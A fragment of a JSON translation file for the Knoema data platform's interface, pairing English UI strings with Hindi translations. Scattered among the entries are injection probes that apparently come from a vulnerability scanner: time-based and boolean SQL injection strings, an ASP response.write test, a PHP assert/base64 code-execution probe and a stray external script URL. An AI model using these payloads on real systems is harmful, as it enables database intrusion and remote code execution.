To","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Background Color","Translation":"पृष्ठभूमि का रंग","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Image url:","Translation":"छवि यूआरएल","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-data-popup.htm","Text":"Your selection includes dataset(s). Please note that only time series will be exported.","Translation":"आपके चयन में डेटासेट शामिल हैं। कृपया ध्यान दें कि केवल समय श्रृंखला का निर्यात किया जाएगा।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order","Translation":"उल्टा क्रम","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Cancel","Translation":"रद्द करें","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Data Usage Terms:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save preset by giving it a name","Translation":"इसे एक नाम देने के द्वारा पूर्व निर्धारित बचा","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Name updated.","Translation":"नाम अपडेट किया गया।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Save","Translation":"सहेजे","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"10%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"75%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Series","Translation":"Series","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Type to filter","Translation":"फिल्टर करने के लिए टाइप करें","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Annual","Translation":"वार्षिक ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Are you sure you want to reset the design of your dashboard?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Hide","Translation":"छिपाओ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Clear Sort","Translation":"क्रम को हटाएँ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"You selected more than one timeseries. Please select only one series below to set as base","Translation":"आप एक से अधिक timeseries का चयन किया। नीचे आधार के रूप में स्थापित करने के लिए केवल एक श्रृंखला का चयन करें\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Whole Table","Translation":"संपूर्ण तालिका","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and phone number","Translation":"और फोन नंबर","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select mode","Translation":"का चयन मोड","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Your data alerts will appear here as your work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export visualization to one of the specified formats:","Translation":"दृश्य निर्दिष्ट स्वरूपों में से एक के लिए निर्यात:","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Search for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Download","Translation":"डाउनलोड","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(6)))v)/*\\u0027+(select(0)from(select(sleep(6)))v)+\\u0027\\"+(select(0)from(select(sleep(6)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"स्तंभों की नीचे प्रदर्शित सूची के लिए विवरण प्रदान करें।","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.BWxBJ4AN\\u0027) OR 893=(SELECT 893 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"OK","Translation":"ठीक","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"response.write(9709213*9107478)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Gadget Bin","Translation":"गैजेट बिन में डालें","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.0\\u0027XOR(if(now()=sysdate(),sleep(15),0))XOR\\u0027Z","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Background Color","Translation":"पृष्ठभूमि का रंग","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"अनुरोधित डाटासेट मौजूद नहीं है या आपको इसे देखने की अनुमति नहीं है..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Clear","Translation":"हटाएँ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Back","Translation":"वापस","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Edit Infographics Url","Translation":"इंफ़ोग्राफ़िक्स यूआरएल संपादित","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Download","Translation":"डाउनलोड","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"out of {rowsCount}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See more","Translation":"और देखें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CommunityBilling.js","Text":"Incorrect Charge Code","Translation":"गलत आरोप संहिता","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Precision","Translation":"दशमलव","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maps","Translation":"नक्शे","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"OK","Translation":"ठीक","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller.","Translation":"एक बार में प्रदर्शित करने के लिए आयाम में बहुत से सदस्य हैं। उस आइटम का नाम टाइप करना शुरू करें जिसे आप ढूंढ रहे हैं और जब हम छोटे हो जाते हैं तो हम चयन प्रदर्शित करते हैं।","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Public","Translation":"सार्वजनिक","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Multi-hue","Translation":"बहु रंग","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Time series","Translation":"टाइम सीरीज़","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Select all","Translation":"सारे चुने","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformation select","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Spline Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlose Datensatzbenachrichtigung aktivieren","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Ranks","Translation":"रैंक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Column Header","Translation":"कॉलम हैडर","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Dashboards","Translation":"डैशबोर्ड","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Search Filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Share","Translation":"शेयर","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove bookmark(s)","Translation":"बुकमार्क(स)  निकालें","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dimension \\"{dimension}\\" doesn\\u0027t contain member with name \\"{name}\\".","Translation":"आयाम \\"{आयाम}\\"  के साथ सदस्य का नाम शामिल नहीं है \\"{नाम}\\"","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Step by step","Translation":"क्रमशः","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Receipt has been sent.","Translation":"रसीद भेज दी गई है।","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"All","Translation":"सारे","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"university","Translation":"विश्वविद्यालय","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Stacking Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More visualizations","Translation":"अधिक दृश्यताएं","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Your recently resources data will appear here as you work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Theme Picker","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Share","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"The displayed data was aggregated from time-series with different units which may lead to unexpected results. Be careful using such aggregations or change selection to use homogenous data only.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Customize the filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name :","Translation":"नाम:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"User with such email is not found.","Translation":"इस तरह के ईमेल का उपयोगकर्ता नहीं मिला है","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Regions","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View dataset","Translation":"डेटासेट देखें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages. [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Ranking gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote","Translation":"पादतिप्पनी ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Tmpl/search-show-more-results-info.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Select","Translation":"चुने","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Browse historical versions of dataset","Translation":"डेटासेट के ऐतिहासिक संस्करण ब्राउज़ करें","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Email","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"as","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Select Dataset","Translation":"डेटासेट चयन","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"See also:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add segment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":"फ़ाइल संरचना डाटासेट मेल खाता है। कोई मेटाडाटा परिवर्तन पाया गया।","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"These items could not be geocoded","Translation":"इन मदों जियोकोड नहीं किया जा सकता है","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Please use the query below to get the selected data in Snowflake. You need to request access to {schema} on Snowflake Data Marketplace in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eStreamlined ingestion\\u003c/b\\u003e, maintenance, and delivery","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can edit","Translation":"संपादन करने की अनुमति","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Showing results only for","Translation":"केवल निम्न के लिए परिणाम दिखा रहे हैं","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"White","Translation":"[x]सफ़ेद","IsDisabled":true},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Clear","Translation":"खाली करें","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no geo json for this data","Translation":"इस डेटा के लिए कोई भू JSON है","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your company","Translation":"अपनी कंपनी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"New tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"OK","Translation":"ठीक","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Search instead for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Activate now","Translation":"अब सक्रिय करें","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"\\u003cb\\u003eAccess to 15k+ Premium Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industries","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Updated Members","Translation":"अद्यतन सदस्यों","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Accessed on:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Enter a dashboard URL that has the same page level parameterization","Translation":"एक डैशबोर्ड यूआरएल दर्ज करें जिसमें एक ही पृष्ठ स्तर पैरामीटरकरण है","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more datasets and add datasets to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Show","Translation":"दिखाओ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Time","Translation":"समय","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Strong","Translation":"मज़बूत","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select count of members","Translation":"सदस्यों का चयन गिनती","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Percentage Stacking Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More datasets","Translation":"अधिक डेटासेट्स","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Rich Text Area. Press INSERT-Z to disable the virtual cursor and start typing. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Date","Translation":"तिथि","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please select data to download it.","Translation":"डाउनलोड के लिए डाटा चुने|","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Frequency updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Accessed on:","Translation":"अभिगम किया:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Warning","Translation":"चेतावनी","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with \\u0027last N\\u0027 option for time dimension cannot be created","Translation":"\\"समय आयाम के लिए ,खंड \\u0027अंतिम एन\\u0027 विकल्प के साथ नहीं बनाया जा सकता\\"","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Existing data will be overwritten.","Translation":"मौजूदा डेटा ओवरराइट किया जाएगा।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Series","Translation":"सीरीज़","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Row size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Edit name","Translation":"नाम संपादित करें","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Favorites","Translation":"पसंदीदा","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"क्षमा करें, लेकिन प्रदर्शन कारणों से हम समय श्रृंखला की संख्या सीमित करते हैं जिसे एक बार 1000 श्रृंखला में डाउनलोड किया जा सकता है। कृपया अपना चयन कम करें और पुनः प्रयास करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Add Data","Translation":"डेटा जोड़ें\\n","IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/Metadata.cshtm","Text":"Delete Dataset","Translation":"डेटासेट मिटाएं","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go Professional","Translation":"Professional चुनें","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show results only for","Translation":"केवल के लिए परिणाम दिखाएँ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Food","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/logo-upload.js","Text":"Upload logo","Translation":"लोगो अपलोड करें","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":"हमने आपकी क्वेरी से मेल खाने वाले एकाधिक विज़ुअलाइजेशन पाये हैं। कृपया नीचे दी गई सूची में से एक का चयन करें या अधिक विशिष्ट होने के लिए अपनी क्वेरी समायोजित करें।","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Insert","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"80%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"अपडेट के लिए सामग्री का अनुसरण करने के लिए असीमित एक्सेस का आनंद लेने के लिए \\u003ca\\u003e Knoema Professional \\u003c/a\\u003e की सदस्यता लें।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You have members with the same name in the current dimension. You may not be able to distinguish between them in visualization.","Translation":"वर्तमान आयाम में एक ही नाम के एक से अधिक सदस्य हैं. आप शायद दृश्य में उनके बीच भेद ना कर सकें.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Preset deleting","Translation":"पूर्व निर्धारित हटाने","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"इस गैजेट में ऐसी चीज़ें हैं जिनका निर्यात निम्न फॉर्मेट {FileType} ठीक प्रकार से\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Datasets","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Enter search query here","Translation":"खोज क्वेरी यहाँ दर्ज करें","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no data to visualize.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Show details","Translation":"प्रदर्शन का विवरण","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"कृपया दिए गए कॉलम के लिए विवरण प्रदान करे.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Link to share","Translation":"शेयर करने के लिए लिंक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Filter","Translation":"फ़िल्टर","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"role","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Stop SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"X and Y axes are already populated in Country dimension. Please select only two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more visualizations available with","Translation":"के साथ उपलब्ध अधिक विज़ुअलाइजेशन","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Orange","Translation":"[x]नारंगी","IsDisabled":true},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Send","Translation":"भेजें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/save-copy-dialog.htm","Text":"A copy of this dashboard will be saved in the {default} locale only. You may relocalize the dashboard to {current} later.","Translation":"इस डैशबोर्ड की एक प्रतिलिपि केवल {default} स्थान में सहेजा जाएगा। आप बाद में {current} के लिए डैशबोर्ड पुन: स्थानीय  हो सकता है।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"View source\\u0027s information","Translation":"स्रोत की जानकारी देखें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quadrant title","Translation":"चौथा चतुर्थांश शीर्षक","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Remove Bookmark","Translation":"बुकमार्क निकालें","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Dataset:","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or [browse dashboards|id=browse-dashboards] to see what other people did","Translation":"आप स्क्रैच से शुरू करने की जरूरत नहीं है । लोड [यादृच्छिक चयन|id=random-selection] या [डैशबोर्ड ब्राउज|id=browse-dashboards] क्या अन्य लोगों को किया था देखने के लिए","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Geocode","Translation":"जियोकोड","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Time series","Translation":" टाइम सीरीज़","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"To enjoy unlimited access to data alert content subscribe to Knoema Professional.","Translation":"डेटा चेतावनी सामग्री के असीमित उपयोग का आनंद लेने के लिए, Knoema Professional की सदस्यता लें।","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create new","Translation":"नया बनाएँ","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े","IsDisabled":false},{"Scope":"~/Js/Education/get-license.js","Text":"Your message has been successfully sent to librarian.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split horizontally as its height is below the minimum threshold.","Translation":"वरतमान प्लेसहोल्डर क्षैतिज रूप में नहीं बांटा जा सकता है.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Range:","Translation":"समय सीमा:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Go 